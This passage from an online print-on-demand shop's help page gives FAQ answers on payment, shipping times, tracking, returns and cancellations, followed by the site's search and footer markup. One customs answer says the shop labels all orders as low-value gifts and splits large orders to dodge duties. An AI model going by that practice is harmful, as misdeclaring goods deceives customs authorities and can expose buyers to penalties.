<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We accept payments in the form of Visa, MasterCard, Discover and PayPal only. We will not accept any other forms of payment other than those listed above. All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How long does it take for me to receive my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">PROCESSING TIME</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We&rsquo;re a print-on-demand company so please allow&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">3 to 5 business days of processing time&nbsp;</span>depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Orders placed over holidays and weekends will be processed in the following business days.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">STANDARD SHIPPING</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Shipping time for order:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">Normally, it takes 5-15 business days to deliver the package to USA.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">For others countries&rsquo; customers, please allow 15-20 business days of shipping time.</li></ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I create an account?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You can create an account when placing an order, and also directly on the &lsquo;my account&rsquo; page.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I change my shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To change your shipping address please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I track the status of my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">As soon as your order has shipped out, you will receive a confirmation email with your tracking number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will you keep my credit card information on file?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All our payments by payment cards are processed via PayPal which delivers one of the most secure payment platforms in the world. Your payment for any purchase is processed securely by PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will I be responsible for any customs or duty fee?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Customs fees depend on the laws of your country. Our experience is that In the majority of cases you are not required to pay any customs fees. We mark all our orders as low-value gifts. Moreover, we send larger orders in separate packages to avoid such charges.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Do you ship to my country?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">YES. No matter where you live, we ship our products all over the world.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will my items come in one package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you have ordered multiple different items, they may be sent separately.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How to I track my package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p>We recommend you to track your package with USPS if you are in the US, or 17TRACK for the other countries.</p>
<p>Track with USPS</p>
<p>Track with 17TRACK</p>
<p>Note: Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">My tracking information isn&#039;t updating?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately, please try to track again later.</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t accepted your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t scanned and entered tracking information for your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Your tracking number is incorrect or invalid.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The item was posted a long time ago, info not available anymore.</li>
</ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">The tracking information says &#039;delivered&#039;, but I haven&#039;t received my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We really apologize that your item was not delivered to you. As much as we would like to have all the items be shipped smoothly, we really do not have control over other possible reasons/factors why an item did not arrive in one&rsquo;s mailbox. What we can recommend is that you can check with neighbors to see if they possibly have the package or check your local post office.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Most customers who have the same situation as you have found their item either with their neighbor or at the local post office. All domestic delivery issues become the responsibility of the local postal service once it&rsquo;s been shipped. You may contact them directly.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please make sure that you have entered your correct and complete shipping details when you ordered. We will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Upon tracking my package it says &#039;delivery failed&#039;</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Item was attempted for delivery but failed, this may due to several reasons. Please contact the carrier for clarification. Please be informed that we will NOT be held responsible for packages that have failed to deliver due to:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Item refused by the addressee</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Incorrect / Illegible / Incomplete address</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Expired Retention Period &ndash; in some countries, receivers are advised to claim their packages in the local post office. If left unclaimed, the parcel will be sent back to our warehouse.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Addressee Absence &ndash; Addressee not available at the time of delivery</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Customs Policies, Rules, and Regulations</li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you haven&rsquo;t received your package, we&rsquo;d advise you to contact your local post office to arrange a re-delivery or collect your item right away. Generally, the carrier has collection deadline, we&rsquo;d advise you pick up your package at once, or it might be returned to our warehouse.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If this happens, we will have to wait to see if the package gets returned back to us.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I receive customer support?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We look forward to helping you with your inquiry. We respond to email messages in the order that they are received, and will respond to your email as quickly as possible.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is your returns policy?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Due to the production method we use for all of our products, we cannot accept returns unless the item is proven damaged/defective.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Our policy lasts 7 days. If 7 days have gone by since you received your purchase, unfortunately, we can&rsquo;t offer you a refund or exchange.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I received a wrong / defective item?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If the product you received is wrong or defective, please contact us &nbsp;as soon as possible and kindly provide us with your full name, order number and a brief explanation of the issue.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I am missing an item from my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We may have sent your items in separate parcels so please check your emails to see if any of your items will be arriving separately.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If an item is missing, please contact us with your order number, the missing item&rsquo;s product title and photos of the package showing the shipping label.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is the time frame to report a problem with my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You must report any problem related to your order before 7 days after your order has been delivered. If a claim is not submitted within the pre-required time, unfortunately, there&rsquo;s nothing we can do to help you.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What do I do if I entered an incorrect shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.Kindly provide us with your full name and order number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Can I change or cancel an order after I&#039;ve submitted it?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If your order hasn&rsquo;t been processed yet, we will help you to change the items you wish to replace.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Cancellation of an order is possible as long as the order hasn&rsquo;t been shipped yet. A cancellation fee of 10% is charged to a customer who wants to cancel their order. &nbsp;Cancellation of an order is not possible for orders that have already been shipped.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Why does my item look different from the picture?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please bear in mind that product images are for illustrative purposes only and may differ from the actual product. Due to differences in monitors, colors of products may also appear different to those shown on the site. Most of the product images shown are not REAL product photos, but templates and mockups to showcase our designs. Please handle your expectations.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium"></div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            
                        </div>
                    </div>
                </div>
                    </div>
    </div>
    </div>
</section>

            </div>
            </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;6QQwmVhsIUGdz4WmX6Cj&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;customer-help&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d5745167c7eb7381bb87851415255ffcbf0453e24654e001b4190711ed70e226&quot;}" wire:effects="[]" wire:id="6QQwmVhsIUGdz4WmX6Cj" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
